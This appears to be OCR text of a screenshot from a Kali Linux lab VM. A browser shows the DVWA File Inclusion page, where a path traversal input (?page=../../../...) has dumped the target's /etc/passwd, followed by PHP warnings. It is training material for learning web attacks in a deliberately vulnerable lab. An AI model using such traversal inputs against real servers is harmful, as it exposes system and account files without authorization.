 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 5:13
Damn Vulnerable Web Ap
Not Secure http://192.168.56.102/dvwa/vulnerabilities/fi/?page=../../../...
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/
bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/
run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service
bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Right Ctrl